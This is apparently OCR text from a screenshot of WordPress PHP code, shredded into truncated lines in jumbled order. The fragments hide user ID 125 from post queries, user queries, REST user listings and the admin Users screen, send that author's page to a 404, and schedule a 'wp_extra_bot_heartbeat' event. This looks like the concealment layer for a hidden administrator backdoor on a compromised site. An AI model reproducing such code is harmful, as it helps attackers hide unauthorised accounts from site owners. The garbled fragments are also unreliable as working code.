
 $q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_i
r_query', function( $q ) { if ( current_user_can( 'manage_options' 
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array) $a['ex
_user_query', function( $args, $request ) { $exclude = isset( $args['
; return $args; }, 10, 2 ); add_action( 'admin_head-users.php', fun
_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
action( 'wp_extra_bot_heartbeat', function() { // noop } ); add_a
 $not_in[] = 125; $q->set( 'author__not_in', array_unique( array_ma
eturn; } global $wpdb; $q->query_where .= $wpdb->prepare( ' AND 
ude'] : array(); $exclude[] = 125; $a['exclude'] = array_unique( arra
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[]
ers.php', function() { echo '
'; } ); add_action( 'init', function() { 
eduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_even
 ); add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
_unique( array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 't
$author->ID === 125 ) { global $wp_query; $wp_query->set_404();
e_options' ) ) { return; } global $wpdb; $q->query_where .= $wpdb
ptions' ) ) { return; } $exclude = (array) $q->get( 'exclude' ); $